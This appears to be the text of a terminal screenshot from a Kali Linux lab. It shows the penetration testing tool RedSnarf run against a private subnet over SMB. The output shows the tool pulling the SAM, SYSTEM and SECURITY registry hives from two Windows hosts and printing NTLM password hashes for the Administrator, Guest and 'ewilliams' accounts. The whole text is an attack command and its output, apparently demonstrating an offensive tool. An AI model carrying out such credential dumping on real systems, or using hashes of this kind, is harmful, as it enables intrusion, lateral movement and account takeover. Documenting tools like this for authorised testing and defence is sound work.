 root@kali: ~
root@kali:~# ./redsnarf.py -H 192.168.198.136/26 -S y
E D Williams - NCCGroup
R Davy - NCCGroup
[+]pth-winexe installed
[+]pth-smbclient installed
[+]creddump7 found
[-]192.168.198.128 not responding on port 445
[-]192.168.198.129 not responding on port 445
[-]192.168.198.130 not responding on port 445
[-]192.168.198.131 not responding on port 445
[-]192.168.198.132 not responding on port 445
[+]192.168.198.133 responding to 445
[+]Enumerating SAM, SYSTEM and SECURITY reg hives: 192.168.198.133
[+]getting: sam
[+]getting: system
[+]getting: security
[+]removing SAM, SYSTEM and SECURITY reg hives from: 192.168.198.133
[+]Using pwdump: 192.168.198.133
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7100a909c7ff05b266af3c42ec058c33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-]192.168.198.134 not responding on port 445
[-]192.168.198.135 not responding on port 445
[+]192.168.198.136 responding to 445
[+]Enumerating SAM, SYSTEM and SECURITY reg hives: 192.168.198.136
[+]getting: sam
[+]getting: system
[+]getting: security
[+]removing SAM, SYSTEM and SECURITY reg hives from: 192.168.198.136
[+]Using pwdump: 192.168.198.136
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7100a909c7ff05b266af3c42ec058c33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ewilliams:1000:aad3b435b51404eeaad3b435b51404ee:81fe7da47d20a7e206feb2237472cfde:::
[-]192.168.198.137 not responding on port 445
[-]192.168.198.138 not responding on port 445
[-]192.168.198.139 not responding on port 445
^C
Ctrl+C pressed.. aborting...
root@kali:~#